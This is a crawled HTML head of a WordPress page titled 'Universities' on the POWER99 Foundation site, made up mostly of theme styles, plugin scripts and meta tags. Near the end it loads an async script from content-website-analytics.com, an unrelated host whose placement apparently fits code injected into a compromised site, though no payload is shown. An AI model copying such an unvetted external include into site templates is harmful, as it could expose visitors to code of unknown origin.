

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://power99.foundation/?page_id=4025
body_size: 15033
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPZCGXZ');</script>
<!-- End Google Tag Manager -->
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <meta name="apple-touch-fullscreen" content="yes"/>
  <meta name="MobileOptimized" content="320"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="google-site-verification" content="wDU4Ob4tKayo_o0Q5RNEa45MLpEycDV8QLnEsXsltN4" />
  <title>Universities &#8211; POWER99 Foundation</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Hubbub v.1.33.0 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Universities" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://power99.foundation/?page_id=4025" />
<meta property="og:site_name" content="POWER99 Foundation" />
<meta property="og:updated_time" content="2022-09-26T11:40:12+00:00" />
<meta property="article:published_time" content="2015-12-10T13:26:53+00:00" />
<meta property="article:modified_time" content="2022-09-26T11:40:12+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Universities" />
<meta name="twitter:description" content="" />
<!-- Hubbub v.1.33.0 https://morehubbub.com/ -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="POWER99 Foundation &raquo; Feed" href="https://power99.foundation/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="POWER99 Foundation &raquo; Comments Feed" href="https://power99.foundation/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="POWER99 Foundation &raquo; Universities Comments Feed" href="https://power99.foundation/?feed=rss2&#038;page_id=4025" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/power99.foundation\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://power99.foundation/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://power99.foundation/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://power99.foundation/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.33.0' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
</style>
<link rel='stylesheet' id='give-styles-css' href='https://power99.foundation/wp-content/plugins/give/assets/dist/css/give.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://power99.foundation/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://power99.foundation/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://power99.foundation/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='kunco-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700%7CPoppins:400,500,600,700&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://power99.foundation/wp-content/themes/kunco/js/lightgallery/css/lightgallery.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kunco-style-css' href='https://power99.foundation/wp-content/themes/kunco/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://power99.foundation/wp-content/themes/kunco/js/magnific/magnific-popup.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://power99.foundation/wp-content/themes/kunco/js/owl-carousel/assets/owl.carousel.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-custom-css' href='https://power99.foundation/wp-content/themes/kunco/css/icon-custom.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-fontawesome-css' href='https://power99.foundation/wp-content/themes/kunco/css/fontawesome/css/font-awesome.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kunco-bootstrap-css' href='https://power99.foundation/wp-content/themes/kunco/css/skins/green/bootstrap.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='kunco-woocoomerce-css' href='https://power99.foundation/wp-content/themes/kunco/css/skins/green/woocommerce.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='kunco-template-css' href='https://power99.foundation/wp-content/themes/kunco/css/skins/green/template.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='gva-custom-style-css' href='https://power99.foundation/wp-content/themes/kunco/css/custom_script.css?ver=6.4.3' type='text/css' media='all' />
<style id='gva-custom-style-inline-css' type='text/css'>
body{color:#000000;}.topbar{background:#353535;}.topbar{color: #82C431;}header, header .header-main, header .main-header-inner, .header-v2 .header-top{background: #E2E2E2!important;}header{color: #000000;}header a{color: #0A0A0A;}header a:hover, header a:focus, header a:active{color: #FF0044!important;}.header-mainmenu, .header-v1 .header-bottom, .header-v2 .header-bottom, .header-v4 .header-bottom, .header-v4 .header-bottom .header-bottom-inner{background: #8EC44D!important;}ul.gva-main-menu{color: #ED2359;}ul.gva-main-menu .submenu-inner {background: #B7B7B7!important;}ul.gva-main-menu .submenu-inner {color: #8EC44D;}div.page {background: #E2E2E2!important;}div.page {color: #000000;}div.page a{color: #1E73BE;}div.page a:hover, div.page a:active, div.page a:focus {color: #DD3333!important;}
</style>
<script type="text/javascript" src="https://power99.foundation/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/power99.foundation\/wp-admin\/admin-ajax.php","checkout_nonce":"8833233c41","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"3.4.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/power99.foundation\/wp-admin\/admin-ajax.php","ajaxNonce":"2f099585c6","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"0","number_decimals":2},"cookie_hash":"191e63758e0dbc95bb25b57f60011d91","session_nonce_cookie_name":"wp-give_session_reset_nonce_191e63758e0dbc95bb25b57f60011d91","session_cookie_name":"wp-give_session_191e63758e0dbc95bb25b57f60011d91","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/power99.foundation\/index.php?rest_route=\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/give/assets/dist/js/give.js?ver=1f58f4922fc61e82" id="give-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/power99.foundation\/wp-admin\/admin-ajax.php","security":"fdc4db88b1","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/power99.foundation\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/power99.foundation\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/bootstrap.js?ver=6.4.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/countdown.js?ver=6.4.3" id="countdown-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/count-to.js?ver=6.4.3" id="count-to-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/jquery.appear.js?ver=6.4.3" id="appear-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/perfect-scrollbar.jquery.min.js?ver=6.4.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/owl-carousel/owl.carousel.min.js?ver=6.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/magnific/jquery.magnific-popup.min.js?ver=6.4.3" id="magnific-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/scroll/jquery.scrollto.js?ver=6.4.3" id="scroll-to-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/waypoint.js?ver=6.4.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/jquery.cookie.js?ver=6.4.3" id="cookie-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/jquery.typer.js?ver=6.4.3" id="typer-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/jquery.easypiechart.min.js?ver=6.4.3" id="easypiechart-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/lightgallery/js/lightgallery.min.js?ver=6.4.3" id="lightgallery-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/main.js?ver=6.4.3" id="kunco-main-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/woocommerce.js?ver=6.4.3" id="woocommerce-theme-js"></script>
<link rel="https://api.w.org/" href="https://power99.foundation/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://power99.foundation/index.php?rest_route=/wp/v2/pages/4025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://power99.foundation/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://power99.foundation/?page_id=4025" />
<link rel='shortlink' href='https://power99.foundation/?p=4025' />
<link rel="alternate" type="application/json+oembed" href="https://power99.foundation/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fpower99.foundation%2F%3Fpage_id%3D4025" />
<link rel="alternate" type="text/xml+oembed" href="https://power99.foundation/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fpower99.foundation%2F%3Fpage_id%3D4025&#038;format=xml" />
<meta name="framework" content="Redux 4.2.11" /><script> var ajaxurl = "https://power99.foundation/wp-admin/admin-ajax.php";</script><meta name="hubbub-info" description="Hubbub 1.33.0"><meta name="generator" content="Give v3.4.0" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		<script> var ajaxurl = "https://power99.foundation/wp-admin/admin-ajax.php";</script><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
